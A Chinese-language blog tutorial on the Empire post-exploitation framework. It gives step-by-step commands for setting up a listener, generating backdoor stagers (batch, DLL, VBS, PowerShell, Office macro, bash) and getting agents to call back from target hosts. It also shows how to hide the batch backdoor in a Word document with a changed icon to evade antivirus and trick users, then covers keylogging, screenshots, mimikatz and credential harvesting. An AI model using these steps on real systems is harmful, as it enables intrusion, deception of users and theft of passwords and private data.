文章目录

工具介绍

Empire是一款强大的Powershell脚本利用框架,类似于MSF渗透利用框架,只不过它是由Powershell脚本组成的,无需Powershell环境,木马后门生成、内网扫描、漏洞探测、漏洞利用、提权等功能,功能强大是一款优秀的后渗透利用框架,是Windows内网渗透中的一件大杀器。

下载地址

https://github.com/EmpireProject/Empire.git

功能介绍

设置监听

其实与Metasploit一样都是开始需要设置一个监听,设置一个payload的木马,主机运行后门木马返回一个session。

Listeners

进入监听



uselisteners

选择监听方式

Dbx

http_com

http_hop

meterpreter

redirector

http

http_foreign

http_mapi

onedrive

选择http监听方式

Info一下看一下设置参数

设置一个监听“hack”

Set name hack #设置监听名称

Set name x.x.x.x:xx #设置本地监听IP和端口

Back返回上级

List已设置的监听

Delete 监听名 就能删除监听

生成木马后门

Empire与metasploit一样在设置晚监听参数后,需要生成一个木门后门文件,上传到目标机器上执行。

与metasploit同出可以设置不同的监听载荷和攻击载荷,Empire是多模块化的stager

**Usestager**

Usestager stager类型 #设置stager(payload)类型

multi/bash

multi/launcher

multi/macro

multi/pyinstaller

multi/war

#以上为通用型后门

osx/applescript

osx/application

osx/dylib

osx/ducky

osx/jar

osx/launcher

osx/macho

osx/macro

osx/pkg r

osx/teensy

osx/safari_launche

#以上为mac OS后门

windows/backdoorLnkMacro

windows/bunny

windows/csharp_exe

windows/dll

windows/ducky

windows/hta

windows/launcher_bat

windows/launcher_lnk

windows/launcher_sct

windows/launcher_vbs

windows/launcher_xml

windows/macro

windows/macroless_msword

windows/shellcode

windows/teensy

#以上为windows后门

下面以window、linux常用的几种木马文件示例

1、Windows launcher_bat批处理脚本木马



usestager windows/launcher_bat #选择木马类型

info #查看设置参数选项

set Listener hack #设置刚才监听的hack

execute #执行生成文件launcher_bat





上传到目标主机上,执行返回一个agent,成功上线

伪装一下.bat文件,由于容易被杀毒软件拦截,可以利用word office文件将.bat

选择“对象”-“由文件创建”-选择“由文件创建”-“显示图标”-“更改图标”。

当目标用户点击该.doc文件并执行时,成功上线。



2、Windows dll动态链接文件木马

usestager windows/dll #选择木马类型

info #查看设置参数选项

set Listener hack #设置刚才监听的hack

execute #执行生成文件launcher.dll

将dll文件上传到目标主机,通过打开运行-输入“regsvr32+空格+dll所在目录+dll文件”,正常的话执行完dll可以上线的 ,但进程是有的。





3、Windows launcher_vbs 脚本木马

usestager windows/launcher_vbs #选择木马类型

info #查看设置参数选项

set Listener hack #设置刚才监听的hack

execute #执行生成文件launcher_vbs

上传到目标主机上,执行返回一个agent,成功上线

4、Windows powershell payload脚本上线

usestager windows/launcher_bat #选择木马类型

info #查看设置参数选项

set Listener hack #设置一个监听

back #返回listenner

launcher powershell hack #生成一个以powershell为准的shellcode

将生成的payload复制到目标机上运行,返回一个agents

上传到目标主机上,执行返回一个agent,成功上线



5、Windows macro(office宏)木马

usestager windows/macro #选择木马类型

info #查看设置参数选项

set Listener hack #设置刚才监听的hack

execute #执行生成一个宏文件木马

编辑创建宏文件,选择“视图”-“宏”-“查看宏”

随便起一个宏的名字,选择.docx文档,弹出一个vb编辑对话框,将原有的vbs脚本替换成为macro文件的脚本。

”



复制完成后点击“保存”弹出对话框



选择“Word 97-2003”保存类型



点击“启用内容”成功上线



6、linux bash payload脚本上线

usestager multi/bash #选择木马类型

info #查看设置参数选项

set Listener hack #设置一个监听

execute #生成一个以bash脚本为准的shellcode

将生成的payload复制到目标机上运行,返回一个agents

上传到目标主机上运行,执行返回一个agent,成功上线





Agent上线



当设置完监听和木马后门生成后在目标主机执行完后门后就会上线一个agent,也就和metasploit返回的session一样,agents可以看到上线的主机,name那一列相当于metaspolit的session id一样,Username如果主机前面有小*就代表提权成功了。

Interact 切换agents

Interact sessionID 切换session

常用参数

Info可以看到目标受控机的agent信息

Sysinfo可以看到受控主机的系统信息



Searchmoudule 模块名,与metasploti同出都可以搜索相应模块

Usemoudle 模块名切换,切换相应模块

Shell 命令,shell后面是跟着相应主机命令操作

Upload 文件名,可以将文件上传到目标主机





Download 可以下载受控主机文件,将文件保存到

Sc 命令也可以截取主机屏幕

Jobs显示键盘记录的进程

Jobs kill 杀掉键盘记录进程

在Access.log下可以看到对操作的记录



键盘记录keylogger

Usemoudle collection/keylogger

当输入时就会有记录

在提权完成可以调用mimikatz



Creds命令可以查看获取到的密码

本章节就简单介绍了一下Empire的基本使用方式和常见命令,下一章节中会介绍使用Empire常见的扫描和提权的使用。

参考文献

https://github.com/EmpireProject/Empire

https://item.jd.com/12743210.html?cu=true&utm_source=www.dushu.com&utm_medium=tuiguang&utm_campaign=t_1000254658_&utm_term=8cd27199e5284c17b1ab686439ccbd0a

https://cloud.tencent.com/developer/article/1038501

964

964

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?